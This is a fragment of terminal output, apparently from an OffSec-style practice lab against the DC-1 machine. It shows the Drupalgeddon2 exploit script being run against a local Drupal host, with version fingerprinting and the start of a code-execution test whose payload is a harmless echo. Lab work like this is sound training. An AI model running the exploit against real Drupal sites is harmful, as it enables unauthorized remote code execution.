 (kali㉿kali)-[~/OffSec/DC-1]
└─$ ruby 44449.rb http://192.168.108.193/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.108.193/
[!] MISSING: http://192.168.108.193/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.108.193/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.108.193/includes/bootstrap.inc    (HTTP Response: 403)
[!] MISSING: http://192.168.108.193/core/includes/bootstrap.inc    (HTTP Response: 404)
[+] Found  : http://192.168.108.193/includes/database.inc    (HTTP Response: 403)
[+] URL    : v7.x/6.x?
[+] Found  : http://192.168.108.193/    (HTTP Response: 200)
[+] Metatag: v7.x/6.x [Generator]
[!] MISSING: http://192.168.108.193/    (HTTP Response: 200)
[+] Drupal?: v7.x/6.x
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo NBPRYLJZ